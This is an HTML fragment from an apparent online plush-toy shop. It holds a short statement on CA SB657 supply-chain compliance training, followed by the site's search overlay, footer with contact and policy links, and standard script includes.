<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store Product and Supply Chain teams are required to participate in the CA SB657 compliance training on forced labor and human trafficking violations, and steps to identify and report on high-risk areas across the supply chain. Such training has been conducted for existing team members and will be required for all new hires.</span></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;YT6gMZ4TkAdB2iwShgz5&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;ca-sb657-supply-chain-transparency-act&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;63296a659309ec34130225f8452f949b5c37bf61db8f1ceda6b270922884e4d4&quot;}" wire:effects="[]" wire:id="YT6gMZ4TkAdB2iwShgz5" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;66307 Calhoun Dearborn/ Michigan, Mi 48126, Us<br /><strong>Our Warehouse</strong>: No. 169, Rongqi Avenue, Ronggui Street, Beipiao City, Guangdong Province<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@plimplimplush.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our diverse collection features high-quality plushies meticulously crafted to capture the essence of your favorite characters, from Plim Plim himself to his lovable friends and companions.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Plim Plim Plush Shop - Official Plim Plim Plush Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://plimplimplush.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://plimplimplush.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://plimplimplush.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-06-13T03:03:26.000000Z\u0022,\u0022updated_at\u0022:\u00222024-06-13T03:03:26.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
